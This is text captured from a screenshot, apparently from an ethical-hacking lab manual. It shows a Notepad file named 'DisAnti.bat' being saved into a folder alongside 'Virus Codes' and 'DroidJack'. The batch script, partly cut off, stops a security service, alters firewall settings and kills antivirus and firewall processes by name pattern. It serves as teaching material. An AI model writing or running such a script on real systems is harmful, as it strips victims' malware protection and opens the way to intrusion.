 DisAnti.bat - Notepad
File Edit Format View Help
@ echo off
rem --
rem Permanently Kill
net stop “Security Ce
netsh firewall set op
tskill /A av*
tskill /A fire*
tskill /A anti*
cls
tskill /A spy*
tskill /A bullguard
tskill /A PersFw
tskill /A KAV*
tskill /A ZONEALARM
tskill /A SAFEWEB
cls
tskill /A OUTPOST
tskill /A nv*
tskill /A nav*
Save As
This PC > Desktop >
Search Desktop
Organize
New folder
Quick access
Desktop
Documents
Downloads
Pictures
This PC
Lab Manual
Lab Manual
Notes
Virus Codes
Name Date modified Type
And 3/5/2016 2:04 PM File folder
cjtool 4/14/2010 12:20 PM File folder
DroidJack 2/18/2016 7:28 PM File folder
Ethical Hacking Class Notes_files 3/8/2016 7:01 PM File folder
Lab Manual 3/12/2016 11:55 AM File folder
Pictu 3/13/2016 11:32 AM File folder
Pictures 3/6/2016 11:10 AM File folder
Snort Images 3/3/2016 4:45 PM File folder
Sql injection screenshots steps 3/6/2016 4:03 PM File folder
Tor Browser 3/13/2016 12:57 PM File folder
File name: DisAnti.bat
Save as type: Text Documents (*.txt)
Text Documents (*.txt)
All Files (*.*)
Hide Folders
Encoding: ANSI
Save
Cancel